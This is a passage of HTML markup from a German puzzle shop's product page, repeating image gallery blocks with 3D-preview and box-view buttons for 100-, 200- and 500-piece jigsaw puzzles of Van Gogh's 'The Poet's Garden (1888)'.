                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_500DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup1.png?v=1637280616','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel Ansicht1" data-imageurl="619638322d4980477ace7667_500DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_500DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup1.png?v=1637280616','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel Ansicht1" data-imageurl="619638322d4980477ace7667_500DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup1_medium_crop_center@2x.png?v=1637280616" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel Ansicht1" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup2.png?v=1637280620" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_500DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup2.png?v=1637280620','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel Ansicht2" data-imageurl="619638322d4980477ace7667_500DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_500DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup2.png?v=1637280620','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel Ansicht2" data-imageurl="619638322d4980477ace7667_500DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup2_medium_crop_center@2x.png?v=1637280620" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel Ansicht2" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup3.png?v=1637280623" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_500DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup3.png?v=1637280623','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel Ansicht3" data-imageurl="619638322d4980477ace7667_500DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_500DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup3.png?v=1637280623','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel Ansicht3" data-imageurl="619638322d4980477ace7667_500DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup3_medium_crop_center@2x.png?v=1637280623" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel Ansicht3" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup4.png?v=1637280627" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_500DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup4.png?v=1637280627','puzzle')"  data-key="puzzleplate The Poet&#39;s Garden (1888) by Vincent van Gogh 500 Puzzle" data-imageurl="619638322d4980477ace7667_500DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_500DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup4.png?v=1637280627','box')"  data-key="puzzleplate The Poet&#39;s Garden (1888) by Vincent van Gogh 500 Puzzle" data-imageurl="619638322d4980477ace7667_500DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup4_medium_crop_center@2x.png?v=1637280627" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh puzzleplate The Poet&#39;s Garden (1888) by Vincent van Gogh 500 Puzzle" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup5.png?v=1637280630" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_500DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup5.png?v=1637280630','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 500 Puzzle 3D Modell" data-imageurl="619638322d4980477ace7667_500DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_500DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup5.png?v=1637280630','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 500 Puzzle 3D Modell" data-imageurl="619638322d4980477ace7667_500DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup5_medium_crop_center@2x.png?v=1637280630" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 500 Puzzle 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup6.png?v=1637280633" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_500DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup6.png?v=1637280633','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel 3D Modell" data-imageurl="619638322d4980477ace7667_500DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_500DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup6.png?v=1637280633','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel 3D Modell" data-imageurl="619638322d4980477ace7667_500DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup6_medium_crop_center@2x.png?v=1637280633" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup3.png?v=1637275263" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_200DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup3.png?v=1637275263','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel Ansicht3" data-imageurl="619638322d4980477ace7667_200DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_200DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup3.png?v=1637275263','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel Ansicht3" data-imageurl="619638322d4980477ace7667_200DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup3_medium_crop_center@2x.png?v=1637275263" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel Ansicht3" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup4.png?v=1637275266" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_200DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup4.png?v=1637275266','puzzle')"  data-key="puzzleplate The Poet&#39;s Garden (1888) by Vincent van Gogh 200 Puzzle" data-imageurl="619638322d4980477ace7667_200DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_200DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup4.png?v=1637275266','box')"  data-key="puzzleplate The Poet&#39;s Garden (1888) by Vincent van Gogh 200 Puzzle" data-imageurl="619638322d4980477ace7667_200DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup4_medium_crop_center@2x.png?v=1637275266" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh puzzleplate The Poet&#39;s Garden (1888) by Vincent van Gogh 200 Puzzle" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup1.png?v=1637278847" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_100DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup1.png?v=1637278847','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel Ansicht1" data-imageurl="619638322d4980477ace7667_100DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_100DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup1.png?v=1637278847','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel Ansicht1" data-imageurl="619638322d4980477ace7667_100DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup1_medium_crop_center@2x.png?v=1637278847" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel Ansicht1" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup2.png?v=1637278850" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_100DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup2.png?v=1637278850','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel Ansicht2" data-imageurl="619638322d4980477ace7667_100DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_100DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup2.png?v=1637278850','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel Ansicht2" data-imageurl="619638322d4980477ace7667_100DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup2_medium_crop_center@2x.png?v=1637278850" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel Ansicht2" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup3.png?v=1637278854" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_100DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup3.png?v=1637278854','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel Ansicht3" data-imageurl="619638322d4980477ace7667_100DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_100DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup3.png?v=1637278854','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel Ansicht3" data-imageurl="619638322d4980477ace7667_100DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup3_medium_crop_center@2x.png?v=1637278854" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel Ansicht3" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup4.png?v=1637278857" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_100DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup4.png?v=1637278857','puzzle')"  data-key="puzzleplate The Poet&#39;s Garden (1888) by Vincent van Gogh 100 Puzzle" data-imageurl="619638322d4980477ace7667_100DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_100DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup4.png?v=1637278857','box')"  data-key="puzzleplate The Poet&#39;s Garden (1888) by Vincent van Gogh 100 Puzzle" data-imageurl="619638322d4980477ace7667_100DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup4_medium_crop_center@2x.png?v=1637278857" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh puzzleplate The Poet&#39;s Garden (1888) by Vincent van Gogh 100 Puzzle" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup5.png?v=1637278860" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_100DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup5.png?v=1637278860','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 100 Puzzle 3D Modell" data-imageurl="619638322d4980477ace7667_100DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_100DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup5.png?v=1637278860','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 100 Puzzle 3D Modell" data-imageurl="619638322d4980477ace7667_100DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup5_medium_crop_center@2x.png?v=1637278860" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 100 Puzzle 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup6.png?v=1637278863" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_100DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup6.png?v=1637278863','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel 3D Modell" data-imageurl="619638322d4980477ace7667_100DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_100DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup6.png?v=1637278863','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel 3D Modell" data-imageurl="619638322d4980477ace7667_100DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup6_medium_crop_center@2x.png?v=1637278863" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup5.png?v=1637275269" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_200DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup5.png?v=1637275269','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 200 Puzzle 3D Modell" data-imageurl="619638322d4980477ace7667_200DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_200DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup5.png?v=1637275269','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 200 Puzzle 3D Modell" data-imageurl="619638322d4980477ace7667_200DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
